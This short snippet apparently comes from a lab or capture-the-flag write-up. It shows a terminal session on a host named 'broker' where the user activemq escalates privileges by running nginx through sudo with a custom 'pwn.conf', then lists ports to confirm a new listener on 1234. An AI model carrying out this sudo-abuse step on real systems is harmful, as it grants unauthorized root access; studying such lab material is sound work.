 activemq@broker:/tmp/privesc$ sudo /usr/sbin/nginx -c /tmp/privesc/pwn.conf
activemq@broker:/tmp/privesc$ ss -tlpn
State Recv-Q Send-Q Local Address:Port Peer Address:Port Process
LISTEN 0 511 0.0.0.0:80 0.0.0.0:*
LISTEN 0 511 0.0.0.0:1234 0.0.0.0:*
LISTEN 0 4096 127.0.0.53%lo:53 0.0.0.0:*
LISTEN 0 128 0.0.0.0:22 0.0.0.0:*
LISTEN 0 4096 *:61616 *:* users:(("java",pid=937,fd=143))
LISTEN 0 128 [::]:22 [::]:*
LISTEN 0 4096 *:1883 *:* users:(("java",pid=937,fd=146))
LISTEN 0 50 *:37885 *:* users:(("java",pid=937,fd=26))
LISTEN 0 50 *:8161 *:* users:(("java",pid=937,fd=154))
LISTEN 0 4096 *:5672 *:* users:(("java",pid=937,fd=144))
LISTEN 0 4096 *:61613 *:* users:(("java",pid=937,fd=145))
LISTEN 0 50 *:61614 *:* users:(("java",pid=937,fd=148))